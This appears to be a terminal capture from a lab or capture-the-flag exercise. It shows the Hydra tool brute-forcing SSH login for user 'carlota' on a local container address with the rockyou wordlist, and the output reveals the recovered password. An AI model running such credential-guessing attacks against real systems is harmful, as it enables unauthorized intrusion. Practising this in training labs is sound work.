 ┌──(isma㉿kali)-[~]
└─$ sudo hydra -t 64 -l carlota -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
nd ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-10 10:52:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~2
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 24 final worker threads did not complete until end.
[ERROR] 24 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-10 10:52:40

┌──(isma㉿kali)-[~]
└─$